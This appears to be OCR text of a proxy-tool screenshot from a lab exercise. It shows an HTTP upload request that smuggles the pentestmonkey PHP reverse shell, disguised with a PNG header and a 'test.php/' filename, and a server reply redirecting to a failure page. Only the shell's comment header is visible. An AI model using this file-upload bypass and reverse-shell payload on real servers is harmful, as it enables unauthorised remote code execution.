 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------984783594187799123531911955
8 Content-Length: 6499
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="
test.php/"
17 Content-Type: image/png
18
19 PNG
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take
full responsibility
26 // for any actions performed using this tool.  The author
accepts no liability
27 // for damage caused by this tool.  If these terms are not
acceptable to you, then
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Apr 2024 20:21:18 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9